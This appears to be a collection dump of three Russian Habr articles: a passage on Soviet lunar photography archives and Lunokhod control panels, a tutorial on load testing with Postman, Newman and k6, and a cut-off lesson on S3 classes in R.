Как оказалось этот кратер Эйткен косвенно хорошо известен в связи с [Бассейном Южного полюса — Эйткена](https://ru.wikipedia.org/wiki/%D0%91%D0%B0%D1%81%D1%81%D0%B5%D0%B9%D0%BD_%D0%AE%D0%B6%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D0%BB%D1%8E%D1%81_%E2%80%94_%D0%AD%D0%B9%D1%82%D0%BA%D0%B5%D0%BD). И в English Wikipedia посвящена статья кратеру [Aitken](https://en.wikipedia.org/wiki/Aitken_(crater)). Кратер расположен на обратной стороне Луны (16.8°Ю 173.4°В), на северной стороне гигантского кратера. Назван в честь американского астронома [Роберта Эйткена](https://ru.wikipedia.org/wiki/%D0%AD%D0%B9%D1%82%D0%BA%D0%B5%D0%BD,_%D0%A0%D0%BE%D0%B1%D0%B5%D1%80%D1%82_%D0%93%D1%80%D0%B0%D0%BD%D1%82) (1864-1951). Кратер имеет диаметр 135 км. Сфотографирован кратер был в **1972** году экипажем Аполлона-17. [Название утверждено Международным астрономическим союзом](http://planetarynames.wr.usgs.gov/Feature/119) в **1970-м году**. Зонд-8, напомню, летал в октябре 1970-го. Кто предложил его так назвать — мне найти не удалось. Может быть эта фотография — первая фотография кратера в истории человечества и сделана, когда он еще был безымянным.
То, что якобы „гонка была проиграна, поэтому, видимо, и о результатах этой работы не особо распространялись“( [Zelenyikot](https://habr.com/ru/users/zelenyikot/) ), не означает, что работа была проще и легче.

*(»Когда вы номер 9, Вы стараетесь усерднее" — отсылка к [ставшему знаменитым слогану](https://ru.wikipedia.org/wiki/%D0%91%D0%B5%D1%80%D0%BD%D0%B1%D0%B0%D1%85,_%D0%A3%D0%B8%D0%BB%D1%8C%D1%8F%D0%BC) американской компании, занимавшей второе место на рынке в своей нише: «We Try Harder because we're number two».
//Мы стараемся работать усерднее потому, что мы номер два.
В перефразировке используется как “If you are number two, you just have to try harder”
//Если Вы номер два, то Вы просто стараетесь (работать) усерднее.)*
Были достигнуты результаты не менее важные, чем у соперников по космической гонке, и которыми можно восхищаться и 50 лет спустя. Но эта фотография поднимает важный вопрос — а где сейчас эти результаты? На Geektimes есть отличная статья "[Полет к Венере и Меркурию, или разбираем и сортируем RAWки 40-летней давности](https://geektimes.ru/post/252326/)". Можно позавидовать такому подходу к своей истории. Во многом это мечта для отечественной истории.
Будут ли опубликованы отечественные фото? Сомневаюсь, по крайней мере в ближайшие годы. С.П. по поводу этого кратера поделился воспоминаниями о разговоре в те времена об этих фото со специалистами — что если на фото были нечто, что нельзя объяснить, то фотографии засекречивались. Серьезно предполагалась возможность, что США может секретно проводить работы на поверхности Луны. Публикация фото позволила бы США узнать, что их объект мог быть уже не таким уж секретным для СССР и принять некие меры.
Рассекречивание того, что уже давно никому не интересно, по прежнему представляет проблему сейчас. Проще уничтожить. Хорошо об этом написано в этой цитате из мемуаров.
> Сегодня в доме космонавтов меня остановил офицер по режиму. Меня предупредили, что если я собираюсь писать в газету на любую тему, то предварительно текст надо согласовывать в специальной комиссии Центра.
>
>
>
> Оказывается это целая процедура. Вот образец документа, который надо составить и согласовать, чтобы иметь право отправить заметку в газету. Пусть это буде даже несколько строк.
>
> Во первых, надо составить авторскую справку, в которой надо указать, что в моем тексте нет секретных сведений и тому подобной информации. Мою подпись должно удостоверить командование Центра. Это как бы моя гарантия.
>
>
>
> Во вторых, надо заполнить и подписать у членов комиссии «Акт экспертизы материалов подготовленных к открытой публикации». Акт утвердить у командира части (начальника Центра).
>
> Правильность каждого пункт акта нужно доказывать каждому члену комиссии и командиру.
>
> Так что я теперь понимаю тех военных, которые не хотят связываться с прессой.
>
> [Василий Сергеевич Лесников «Рядом с космонавтами. Американское время. 1970–1979 годы»](http://kik-sssr.ru/download/1970-1979_Amerikanskoe_vremja.pdf)
>
>
Насколько мне известно примерно с 2009 года снова усилился контроль за режимом и ручеек того, что попадало полулегально из архивов, музеев заводов ВПК, в СМИ в 2000-х иссяк. И связываться с официальной процедурой рассекречивания и публикации материалов ни у кого нет желания (фактически это добровольно, работа не финансируется и берется ответственность).
*(Фото Луна-16 из частной коллекции. На переднем плане стереоскопическая система формирования панорамного изображения, включавшая в себя две панорамных сканирующих камеры З00х6000 пикселей того же типа, что стояли на ранних посадочных станциях серии Е-6 и луноходах. Расположенные на посадочном аппарате непосредственно под возвратной ракетой на той же стороне, что и система отбора образцов, они были разнесены на 50 см, охватывая поле зрения 30°.)*
Со второй половины 2000-х, благодаря широкой поступи интернета, появилось большое количество информации, воспоминаний, исторических фото- и видеоматериалов. Тогда начала находится информация по интересной мне теме Луноходов и, если к концу 2000-х это было всего несколько примечательных публикаций в газетах и ТВ сюжетов, то сейчас доступно большое количество документальных материалов, интервью участников и публикации за разные годы. Но на некоторые детали в публикациях не обращают внимания. Например практически отсутствует подробное техническое описание, как пультов, так и самого лунохода. В общем-то и схема передатчика первого Спутника в сети появилась совсем недавно. Видимо большой секрет.

Интересно [получилось ли](https://geektimes.ru/post/282258/#comment_9674532) что-то у [maxgorbunov](https://habr.com/ru/users/maxgorbunov/)?
> Спасибо! Да, так и есть. В связи со статьей, беседую с представителем руководства РКС: может быть, удастся обнародовать материалы по первым спутникам.
Пока государство не собирается финансировать публикацию исторических документов, заинтересованные люди «готовы и купить». И что-то иногда можно официально купить — очень интересные снимки об истории космонавтики и техники СССР я нахожу в фотобанке [Sputnik](http://sputnikimages.com/en/site/gallery/index/id/70797/) (VisualRian). Единственное, что подписи могут содержать ошибки, а сами фото отзеркалены.
Эту печаль скрашивают частные инициативы — любители истории, которые своими деньгами и бесплатной работой «добывают», хранят и публикуют исторические материалы. Например собирают деньги на оцифровку советских космических фильмов из киноархивов (есть эти товарищи, например, на rutracker с раздачами). Важную работу за свой счет по сохранению космической истории делают владельцы ресурсов [epizodsspace.no-ip.org](http://epizodsspace.no-ip.org) (http://epizodyspace.ru) и [www.kik-sssr.ru](http://www.kik-sssr.ru). Есть пример и на Geektimes [Shubinpavel](https://habr.com/ru/users/shubinpavel/) [Обрабатываем забытые снимки с забытой лунной станции](https://geektimes.ru/post/283428/). Большая часть советских космических фотографий, панорамы Венеры вообще оказались в цифровом в виде благодаря личным средствам и большому желанию получить эти фото одного человека. Бывший программист Microsoft из Редмонда в начале 2000-х нашел контакты и оплатил работу по оцифровке советских снимков хранящихся, если не ошибаюсь, в Институте космических исследований. Снимки использовались при написании статей на [его сайте](http://mentallandscape.com/V_Venus.htm). В реальности у него фотографий больше, чем опубликовано, и фото с его «кредитом» и в его обработке можно увидеть в научно-популярных книгах и различных тематических сайтах.

*[Страница №382](https://books.google.nl/books?id=bWbtCgAAQBAJ&lpg=PT264&vq=Mitchell&hl=ru&pg=PT264#v=snippet&q=Mitchell&f=false) из книги «Infinity Beckoned: Adventuring Through the Inner Solar System, 1969–1989»*
К сожалению это не всё оригиналы, а чаще всего репринт — не первая копия и еще и бумажная. Хотя точно где-то есть цифровые оригиналы. К сожалению, кроме бюрократических препятствий здесь могут быть технические.
**Узнать почему**
Скорее всего хранятся цифровые копии даже не на 8'' дискетах, а на лентах в формате данных для какой-нибудь ЕС. Вопрос «чем прочитать» есть и у НАСА.
Вот такая публикация мне случайно попалась на глаза в старом советском журнале:

Где-то хранятся и более современные цифровые данные. Комета Галлея. Вега-1:
Коснусь любимой темы луноходов и опять начну цитатой [Zelenyikot](https://habr.com/ru/users/zelenyikot/) из публикации [Санкт-Петербург космический](http://zelenyikot.livejournal.com/73435.html):
> Было бы круто «воскресить» пульт: поменять монитор, загрузить в него какой-нибудь симулятор марсохода/лунохода, и давать возможность посетителям поуправлять легендарным аппаратом, хоть и виртуальным. Пока же приходится полагаться только на свое воображение.

Поуправлять с помощью этого пульта возможно только направленной антенной лунохода. Посетителям музея это не очевидно т.к. [подпись к экспонату](https://commons.wikimedia.org/wiki/File:Lunokhod_control_panel_1.jpg) утверждает «Фрагмент пульта управления Луноходом-1». И это в музее, где вроде бы как должны знать историю экспонатов поглубже.
Некоторые вещи нигде не описаны, возможно авторы мемуаров или исследований особо не задумывались о некоторых деталях. И единственными кто может об этом рассказать это живые свидетели событий. Если конечно их об этом спросить. О чём я и спросил С.П. т.к. он участвовал в обеспечении прямой трансляции Центрального телевидения из центра управления луноходом. Так это выглядело для телезрителей и читателей советской прессы.

И так это было на самом деле:

К слову направление съемки обусловлено тем, что в фоне ничего секретного в кадр не попадало.

Современный вид лунодрома примерно с того же места и в том же направлении:

Со слов С.П. это одна из первых советских телекамер для наружных съемок. Сама телекамера весила около 60 кг и примерно столько же штатив. Камера соединялась более чем километровым кабелем с их передвижной телестудией (ПТС), с которой направленной антенной сигнал передавался на антенну телецентра и линией релейной связи в Москву. Воспоминания о том как они это тащили на себе по лунодрому у него свежи.
В одном из недавних интервью В.Довгань рассказал, что джойстик назывался «кнюппель», (knüppel) как оказалось слово знакомое военным некоторых специальностей и инженерам ВПК, и перешедшее от них в «гражданский язык» в эпоху появления персональных компьютеров как локальный конкурент слову «джойстик». Также он немного рассказал как он управлял — кнюппель устанавливался в необходимое положение и нажималась кнопка на конце рукоятки, подтверждая отправку команды. А вот об остальных деталях пультов нет информации.
Меня долго интересовали несколько вопросов: ручки на видеомониторе, круглое углубление ниже и левее экрана, устройство на которое на снимке указывает пальцем командир, плоское устройство стоящее на левой части пульта водителя, и еще много других мелочей на фото- и кинокадрах.

Работали телевизионщики с экипажем и в пункте управления луноходом. Благодаря чему С.П. мне объяснил назначение деталей на фотографиях пультов лунохода. Да и к слову телевизионщики работали не только там. С.П. рассказал, что номер в гостинице «Украина» (Симферополь) у водителей лунохода «Славы и Гены» был очень удобно расположен у буфета. Общение надолго не прерывалось )

На левой панели пульта командира всего один прибор, который оказался часами. А стоящий на левой части пульта водителя плоский прибор с толстым кабелем оказался индикатором номера телевизионного кадра.

Остальные точки над i расставила книга водителя лунохода В.Довганя [Лунная одиссея отечественной космонавтики. От «Мечты» к луноходам.](http://coollib.com/b/341968). В частности оказалось номер телевизионного кадра и время впечатывались на фотоплёнку. Такой себе EXIF и архивация телекадров. Оцифруют ли их когда-нибудь все? Хотелось бы увидеть с привязкой к местности, например, в Google Moon.
Вячеслав Довгань, фактически единственный источник воспоминаний о луноходах. Его интервью, публикации фактически единственное, что можно найти. Его книга обобщает и уточняет много разрозненной информации в единую картину. Опровергает домыслы желтой прессы, описывая как на самом деле происходили события. Хотя пульты и рабочие места Вячеслав Довгань и не описал полностью. Белые пятна в этих вопросах С.П. стёр простыми ответами.
Микрофон и коробочка с прорезями громкоговорителя под телефоном — громкая связь. Довгань пишет, что вначале пытались работать в наушниках — оказалось неудобно.


Две ручки на мониторе — оказывается монитор это отдельное устройство, которое просто лежит на «лафете». В случае поломки его быстро поднимали за две ручки и заменяли запасным. А две ручки т.к. поднимали его два человека — весил монитор около 30 кг, примерно половина массы приходится на питающий трансформатор.


И наконец «ручки на видеомониторе, круглое углубление ниже и левее экрана» — ручки обычные телевизионные настройки изображения. А «круглое углубление» — оказалось еще одним экраном — осцилоскопом, показывающим наличие сигнала. Т.к. картинка на экране видеомонитора обновлялась редко, то осцилоскоп позволял сразу понять, что что-то произошло и следующей картинки не будет.

На этом всё. | https://habr.com/ru/post/392863/ | null | ru | null |
# Нагрузочное тестирование с использованием Postman
#### 1. Обзор
Нагрузочное тестирование является важной частью жизненного цикла разработки программного обеспечения (software development life cycle, SDLC) для современных корпоративных приложений. В этом руководстве мы рассмотрим использование [коллекций Postman](https://www.postman.com/collection/) для написания нагрузочных тестов.
#### 2. Настройка
Для начала нужно загрузить и установить настольный [клиент Postman](https://identity.getpostman.com/login?continue=https%3A%2F%2Fgo.postman.co%2Fhome), совместимый с вашей операционной системой. В качестве альтернативы можно создать бесплатную учетную запись Postman и получить доступ к [веб-клиенту](https://identity.getpostman.com/login?continue=https%3A%2F%2Fgo.postman.co%2Fhome).
Создадим новую коллекцию под названием «Google Apps – Load Testing», импортировав несколько примеров HTTP-запросов, доступных в формате коллекций Postman v2.1:
```
{
"info": {
"_postman_id": "ddbb5536-b6ad-4247-a715-52a5d518b648",
"name": "Google Apps - Load Testing",
"schema": "https://schema.getpostman.com/json/collection/v2.1.0/collection.json"
},
"item": [
{
"name": "Get Google",
"event": [
{
"listen": "test",
"script": {
"exec": [
""
],
"type": "text/javascript"
}
}
],
"request": {
"method": "GET",
"header": [],
"url": {
"raw": "https://www.google.com",
"protocol": "https",
"host": [
"www",
"google",
"com"
]
}
},
"response": []
},
{
"name": "Get Youtube",
"event": [
{
"listen": "test",
"script": {
"exec": [
""
],
"type": "text/javascript"
}
}
],
"request": {
"method": "GET",
"header": [],
"url": {
"raw": "https://www.youtube.com/",
"protocol": "https",
"host": [
"www",
"youtube",
"com"
],
"path": [
""
]
}
},
"response": []
},
{
"name": "Get Google Translate",
"event": [
{
"listen": "test",
"script": {
"exec": [
""
],
"type": "text/javascript"
}
}
],
"request": {
"method": "GET",
"header": [],
"url": {
"raw": "https://translate.google.com/",
"protocol": "https",
"host": [
"translate",
"google",
"com"
],
"path": [
""
]
}
},
"response": []
}
]
}
```
Во время импорта данных используем опцию **“Raw text”**:
Вот и все! Нажимаем на «Продолжить», и наша тестовая коллекция готова в Postman.
#### 3. Использование Postman Collection Runner
В этом разделе мы рассмотрим, как можно использовать Postman Collection Runner для выполнения API-запросов в коллекции «Google Apps – Load Testing» и выполнения базового нагрузочного тестирования.
#### 3.1. Базовая конфигурация
Запустим Collection Runner, щелкнув правой кнопкой мыши на коллекцию:
В режиме Runner настроим запуск, указав порядок выполнения, количество итераций и задержку между следующими друг за другом обращениями к API:
Теперь нажмем на «Run Google Apps – Load Testing», чтобы начать базовое нагрузочное тестирование API-запросов в коллекции:
Когда Runner выполняет API-запросы, мы видим результаты в режиме реального времени для каждого обращения к API, охватывающего несколько итераций.
#### 3.2. Расширенная настройка с использованием тестовых сценариев
Используя Postman GUI, мы смогли контролировать порядок выполнения для API. Однако мы можем получить более точный контроль над потоком выполнения, используя функцию Test Scripts в Postman.
Допустим, мы хотим включить API «Google Translate» в рабочий процесс только в том случае, если обращения к «API Google» возвращаются с кодом состояния HTTP 200. В противном случае мы хотим напрямую обратиться к «Youtube API»:
Мы начнем с добавления простого условного оператора в раздел «Тесты» для запроса «Get Google»:
```
if (pm.response.code == 200) {
postman.setNextRequest("Get Google Translate");
}
else {
postman.setNextRequest("Get Youtube");
}
```
Затем мы установим “Get Youtube” в качестве запроса, который будет выполняться после “Get Google Translate”:
```
postman.setNextRequest("Get Youtube");
```
Более того, мы знаем, что “Get Youtube” — последний запрос в потоке, поэтому следующий после него запрос установим `null`:
```
postman.setNextRequest(null);
```
Наконец, давайте посмотрим полную коллекцию с тестовыми скриптами:
```
{
"info": {
"_postman_id": "ddbb5536-b6ad-4247-a715-52a5d518b648",
"name": "Google Apps - Load Testing",
"schema": "https://schema.getpostman.com/json/collection/v2.1.0/collection.json"
},
"item": [
{
"name": "Get Google",
"event": [
{
"listen": "test",
"script": {
"exec": [
"if (pm.response.code == 200) {",
" postman.setNextRequest(\"Get Google Translate\");",
"}",
"else {",
" postman.setNextRequest(\"Get Youtube\");",
"}"
],
"type": "text/javascript"
}
}
],
"request": {
"method": "GET",
"header": [],
"url": {
"raw": "https://www.google.com",
"protocol": "https",
"host": [
"www",
"google",
"com"
]
}
},
"response": []
},
{
"name": "Get Youtube",
"event": [
{
"listen": "test",
"script": {
"exec": [
"postman.setNextRequest(null);"
],
"type": "text/javascript"
}
}
],
"request": {
"method": "GET",
"header": [],
"url": {
"raw": "https://www.youtube.com/",
"protocol": "https",
"host": [
"www",
"youtube",
"com"
],
"path": [
""
]
}
},
"response": []
},
{
"name": "Get Google Translate",
"event": [
{
"listen": "test",
"script": {
"exec": [
"postman.setNextRequest(\"Get Youtube\");"
],
"type": "text/javascript"
}
}
],
"request": {
"method": "GET",
"header": [],
"url": {
"raw": "https://translate.google.com/",
"protocol": "https",
"host": [
"translate",
"google",
"com"
],
"path": [
""
]
}
},
"response": []
}
]
}
```
Как и ранее, мы можем использовать Collection Runner для выполнения этого потока.
### 4. Использование Newman Runner
Мы можем использовать утилиту [Newman](https://github.com/postmanlabs/newman) CLI для запуска коллекции Postman через командную строку. Такой подход открывает более широкие возможности для автоматизации.
Давайте используем его для запуска двух итераций потока для нашей существующей коллекции:
```
newman run -n2 "Custom Flow Google Apps - Load Testing.postman_collection.json"
```
После того, как все итерации будут завершены, мы получим сводную статистику, где мы можем увидеть среднее время ответа на запросы:
Необходимо отметить, что мы намеренно используем более низкие значения для демонстрации, поскольку большинство современных сервисов содержат логику ограничения скорости и блокировки запросов, которая начнет блокировать запросы для более высоких значений или продолжительности.
### 5. Использование Grafana K6
Postman — это самый простой способ разработать коллекцию запросов и поток выполнения. Однако при использовании Postman или Newman мы последовательно вызываем запросы один за другим.
В практическом сценарии нам нужно протестировать наши системы на наличие запросов, поступающих от нескольких пользователей одновременно. Для такого сценария использования мы можем использовать утилиту [Grafana k6](https://k6.io/open-source/).
Во-первых, нам нужно преобразовать нашу существующую коллекцию Postman в формат, совместимый с k6. Для этого можно использовать библиотеку [postman-to-k6](https://github.com/apideck-libraries/postman-to-k6):
```
postman-to-k6 "Google Apps - Load Testing.json" -o k6-script.js
```
Далее давайте сделаем рабочий прогон в течение трех секунд с двумя виртуальными пользователями:
```
k6 run --duration 3s --vus 2 k6-script.js
```
По завершении мы получаем подробный статистический отчет, показывающий такие метрики, как среднее время отклика, количество итераций и многие другие:
#### 6. Заключение
В этом руководстве мы использовали коллекции Postman для выполнения базового нагрузочного тестирования с использованием GUI и Newman Runner. Кроме того, мы узнали об утилите k6, которую можно использовать для расширенного нагрузочного тестирования запросов в коллекции Postman.
---
> Приглашаем всех желающих на открытое занятие **«Расчет сценария нагрузочного тестирования»**, на котором мы изучим, как рассчитываются параметры сценария НТ для различных инструментов нагрузочного тестирования. Регистрация [по ссылке.](https://otus.pw/XVa1/)
>
> | https://habr.com/ru/post/677214/ | null | ru | null |
# ООП в языке R (часть 1): S3 классы
R — это объектно ориентированный язык. В нём абсолютно всё является объектом, начиная от функций и заканчивая таблицами.
В свою очередь, каждый объект в R относится к какому-либо классу. На самом деле, в окружающем нас мире ситуация примерно такая же. Мы окружены объектами, и каждый объект можно отнести к классу. От класса зависит набор свойств и действий, которые с этим объектом можно произвести.

Например, на любой кухне есть стол и плита. И кухонный стол и плиту можно назвать кухонным оборудованием. Свойства стола, как правило, ограничиваются его габаритами, цветом и материалом, из которого он сделан. У плиты набор свойств шире, как минимум обязательным будет мощность, количество конфорок и тип плиты (электро или газовая).
Действия, которые можно производить над объектами, называются их методами. Для стола и плиты соответственно набор методов также будет разный. За столом можно обедать, на нём можно готовить, но невозможно производить термическую обработку еды, для чего как правило используется плита.

Содержание
----------
*Если вы интересуетесь анализом данных, и в частности языком R, возможно вам будут интересны мои [telegram](https://t.me/R4marketing) и [youtube](https://www.youtube.com/R4marketing/?sub_confirmation=1) каналы. Большая часть контента которых посвящена языку R.*
* [Свойства классов](#svoystva-klassov)
* [Обобщённые функции](#obobschyonnye-funkcii)
* [Что такое S3 класс и как создать собственный класс](#chto-takoe-s3-klass-i-kak-sozdat-sobstvennyy-klass)
* [Функции присваивания значений пользовательским S3 классам](#funkcii-prisvaivaniya-znacheniy-polzovatelskim-s3-klassam)
* [Разработка собственных методов для обобщённой функции print](#razrabotka-sobstvennyh-metodov-dlya-obobschyonnyh-funkciy)
* [Создание обобщённой функции и методов к ней](#sozdanie-obobschyonnoy-funkcii-i-metodov)
* [Наследование](#nasledovanie)
* [Когда вам могут пригодиться собственные классы](#kogda-vam-mogut-prigoditsya-sobstvennye-klassy)
* [Заключение](#zaklyuchenie)
Свойства классов
----------------
В языке R также каждый объект относится к какому-либо классу. В зависимости от класса он имеет определённый набор свойств и методов. В терминах объектно-ориентированного программирования (ООП) возможность объединения схожих по набору свойств и методов объектов в группы (классы) называется **инкапсуляция**.
Вектор является наиболее простым классом объектов в R, он обладает таким свойством как длина (length). Для примера мы возьмём встроенный вектор *letters*.
```
length(letters)
```
```
[1] 26
```
С помощью функции `length` мы получили длину вектора *letters*. Теперь попробуем применить эту же функцию к встроенному дата фрейму *iris*.
```
length(iris)
```
```
[1] 5
```
Функция `length`, применимая к таблицам, возвращает количество столбцов.
У таблиц есть и другое свойство, размерность.
```
dim(iris)
```
```
[1] 150 5
```
Функция `dim` в примере выше выводит информацию о том, что в таблице *iris* 150 строк и 5 столбцов.
В свою очередь, у вектора нет размерности.
```
dim(letters)
```
```
NULL
```
Таким образом мы убедились, что у объектов разного класса имеется разный набор свойств.
Обобщённые функции
------------------
В R множество обобщённых функций: `print`, `plot`, `summary` и т.д. Эти функции по-разному работают с объектами разных классов.
Возьмём, к примеру функцию `plot`. Давайте запустим её, передав в качестве её главного аргумента таблицу *iris*.
`plot(iris)`
**Результат:**

А теперь попробуем передать функции `plot` вектор из 100 случайных чисел, имеющих нормальное распределение.
`plot(rnorm(100, 50, 30))`
**Результат:**

Мы получили разные графики, в первом случае корреляционную матрицу, во втором график рассеивания, на котором по оси x отображается индекс наблюдения, а по оси y его значение.
Таким образом, функция `plot` умеет подстраиваться под работу с разными классами. Если вернуться к терминологии ООП, то возможность определить класс входящего объекта и выполнять различные действия с объектами разных классов называется **полиморфизм**. Получается это за счёт того, что данная функция всего лишь является оболочкой к множеству методов, написанных под работу с разными классами. Убедиться в этом можно с помощью следующей команды:
```
body(plot)
```
```
UseMethod("plot")
```
Команда `body` выводит в консоль R тело функции. Как видите тело функции `body` состоит всего из одной команды `UseMethod("plot")`.
Т.е. функция `plot`, всего лишь запускает один из множества написанных к ней методов в зависимости от класса передаваемого ей объекта. Посмотреть список всех её методов можно следующим образом.
```
methods(plot)
```
```
[1] plot.acf* plot.data.frame* plot.decomposed.ts*
[4] plot.default plot.dendrogram* plot.density*
[7] plot.ecdf plot.factor* plot.formula*
[10] plot.function plot.hclust* plot.histogram*
[13] plot.HoltWinters* plot.isoreg* plot.lm*
[16] plot.medpolish* plot.mlm* plot.ppr*
[19] plot.prcomp* plot.princomp* plot.profile.nls*
[22] plot.raster* plot.spec* plot.stepfun
[25] plot.stl* plot.table* plot.ts
[28] plot.tskernel* plot.TukeyHSD*
```
Полученный результат говорит о том, что функция plot имеет 29 методов, среди которых есть *plot.default*, который срабатывает по умолчанию, если функция получает на вход объект неизвестного ей класса.
С помощью функции `methods` также можно получить и набор всех обобщённых функций, у которых есть метод, написанный под какой-либо класс.
```
methods(, "data.frame")
```
```
[1] $<- [ [[ [[<-
[5] [<- aggregate anyDuplicated as.data.frame
[9] as.list as.matrix by cbind
[13] coerce dim dimnames dimnames<-
[17] droplevels duplicated edit format
[21] formula head initialize is.na
[25] Math merge na.exclude na.omit
[29] Ops plot print prompt
[33] rbind row.names row.names<- rowsum
[37] show slotsFromS3 split split<-
[41] stack str subset summary
[45] Summary t tail transform
[49] type.convert unique unstack within
```
Что такое S3 класс и как создать собственный класс
--------------------------------------------------
В R есть ряд классов которые вы можете создавать самостоятельно. Один из наиболее популярных — S3.
Данный класс представляет из себя список, в котором хранятся различные свойства созданного вами класса. Для создания собственного класса достаточно создать *list* и присвоить ему название класса.
В книге ["Искусство программирования на R"](https://habr.com/ru/company/piter/blog/452746/) в качестве примера приводится класс *employee*, в котором хранится информация о сотруднике. В качестве примера к этой статье я также решил взять объект для хранения информации о сотрудниках. Но сделал его более сложным и функциональным.
```
# создаём структуру класса
employee1 <- list(name = "Oleg",
surname = "Petrov",
salary = 1500,
salary_datetime = Sys.Date(),
previous_sallary = NULL,
update = Sys.time())
# присваиваем объекту класс
class(employee1) <- "emp"
```
Таким образом, мы создали свой собственный класс, который в своей структуре хранит следующие данные:
* Имя сотрудника
* Фамилия сотрудника
* Зарплата
* Время, когда была установлена зарплата
* Предыдущая зарплата
* Дата и время последнего обновления информации
После чего командой `class(employee1) <- "emp"` мы присваиваем объекту класс *emp*.
Для удобства создания объектов класса *emp* можно написать функцию.
**Код функции для создания объектов класса emp**
```
# функция для создания объекта
create_employee <- function(name,
surname,
salary,
salary_datetime = Sys.Date(),
update = Sys.time()) {
out <- list(name = name,
surname = surname,
salary = salary,
salary_datetime = salary_datetime,
previous_sallary = NULL,
update = update)
class(out) <- "emp"
return(out)
}
# создаём объект класса emp с помощью функции create_employee
employee1 <- create_employee("Oleg", "Petrov", 1500)
# проверяем класс созданного объекта
class(employee1)
```
```
[1] "emp"
```
Функции присваивания значений пользовательским S3 классам
---------------------------------------------------------
Итак, мы создали собственный класс *emp*, но пока это нам ничего не дало. Давайте разберёмся, зачем мы создали свой класс и что с ним можно делать.
В первую очередь вы можете написать функции присваивания для созданного класса.
**Функция присваивания для [**
```
"[<-.emp" <- function(x, i, value) {
if ( i == "salary" || i == 3 ) {
cat(x$name, x$surname, "has changed salary from", x$salary, "to", value)
x$previous_sallary <- x$salary
x$salary <- value
x$salary_datetime <- Sys.Date()
x$update <- Sys.time()
} else {
cat( "You can`t change anything except salary" )
}
return(x)
}
```
**Функция присваивания для [[**
```
"[[<-.emp" <- function(x, i, value) {
if ( i == "salary" || i == 3 ) {
cat(x$name, x$surname, "has changed salary from", x$salary, "to", value)
x$previous_sallary <- x$salary
x$salary <- value
x$salary_datetime <- Sys.Date()
x$update <- Sys.time()
} else {
cat( "You can`t change anything except salary" )
}
return(x)
}
```
Функции присваивания при создании всегда указываются в кавычках, и выглядят так: `"[<-.имя класса" / "[[<-.имя класса"`. И имеют 3 обязательных аргумента.
* **x** — Объект, которому будет присваиваться значение;
* **i** — Имя / индекс элемента объекта (name, surname, salary, salary\_datetime, previous\_sallary, update);
* **value** — Присваиваемое значение.
Далее в теле функции вы пишете, как должны измениться элементы вашего класса. В моём случае я хочу, чтобы у пользователя была возможность менять только зарплату *(элемент salary, индекс которого 3)*. Поэтому внутри функции я пишу проверку `if ( i == "salary" || i == 3 )`. В случае, если пользователь пытается редактировать другие свойства, он получает сообщение `"You can't change anything except salary"`.
При изменении элемента *salary* выводится сообщение, содержащее имя и фамилию сотрудника, его текущий и новый уровень зарплаты. Текущая зарплата передаётся в свойство *previous\_sallary*, а *salary* присваивается новое значение. Так же обновляются значения свойств *salary\_datetime* и *update*.
Теперь можно попробовать изменить зарплату.
```
employee1["salary"] <- 1750
```
```
Oleg Petrov has changed salary from 1500 to 1750
```
Разработка собственных методов для обобщённых функций
-----------------------------------------------------
Ранее вы уже узнали, что в R существуют обобщённые функции, которые меняют своё поведение в зависимости от класса, получаемого на вход объекта.
Вы можете дописывать свои методы существующим обобщённым функциям и даже создавать свои обобщённые функции.
Одной из наиболее часто используемых обобщённых функций является `print`. Данная функция срабатывает каждый раз, когда вы вызываете объект по его названию. Сейчас вывод на печать созданного нами объекта класса *emp* выглядит так:
```
$name
[1] "Oleg"
$surname
[1] "Petrov"
$salary
[1] 1750
$salary_datetime
[1] "2019-05-29"
$previous_sallary
[1] 1500
$update
[1] "2019-05-29 11:13:25 EEST"
```
Давайте напишем свой метод для функции print.
```
print.emp <- function(x) {
cat("Name:", x$name, x$surname, "\n",
"Current salary:", x$salary, "\n",
"Days from last udpate:", Sys.Date() - x$salary_datetime, "\n",
"Previous salary:", x$previous_sallary)
}
```
Теперь функция print умеет выводить на печать объекты нашего самописного класса *emp*. Достаточно просто ввести в консоль имя объекта и получим следующий вывод.
```
employee1
```
```
Name: Oleg Petrov
Current salary: 1750
Days from last udpate: 0
Previous salary: 1500
```
Создание обобщённой функции и методов
-------------------------------------
Большинство обобщённых функций внутри выглядят однотипно и просто используют функцию `UseMethod`.
```
# обобщённая функция
get_salary <- function(x, ...) {
UseMethod("get_salary")
}
```
Теперь напишем для неё два метода, один для работы с объектами класса *emp*, второй метод будет запускаться по умолчанию для объектов всех других классов, под работу с которыми у нашей обобщённой функции нет отдельно написанного метода.
```
# метод для обработки объектов класса emp
get_salary.emp <- function(x) x$salary
# метод который срабатывает по умолчанию
get_salary.default <- function(x) cat("Work only with emp class objects")
```
Название метода состоит из имени функции и класса объектов, которые данный метод будет обрабатывать. Метод *default* будет запускаться каждый раз, если вы передаёте в функцию объект класса, под который не написан свой метод.
```
get_salary(employee1)
```
```
[1] 1750
```
```
get_salary(iris)
```
```
Work only with emp class objects
```
Наследование
------------
Ещё один термин, с которым вы обязательно столкнётесь при изучении объектно-ориентированного программирования.
Всё, что изображено на картинке, можно отнести к классу *транспорт*. И действительно, у всех этих объектов есть общий метод — передвижение, и общие свойства, например, скорость. Но тем не менее все 6 объектов можно разделить на три подкласса: наземный, водный и воздушный. При этом подкласс унаследует свойства родительского класса, но также будет обладать дополнительными свойствами и методами. Подобное свойство в рамках объектно-ориентированного программирования называется **наследование**.
В нашем примере мы можем выделить в отдельный подкласс *remote\_emp* сотрудников, работающих удалённо. Такие сотрудники будут иметь дополнительное свойство: город проживания.
```
# создаём структуру подкласса
employee2 <- list(name = "Ivan",
surname = "Ivanov",
salary = 500,
salary_datetime = Sys.Date(),
previous_sallary = NULL,
update = Sys.time(),
city = "Moscow")
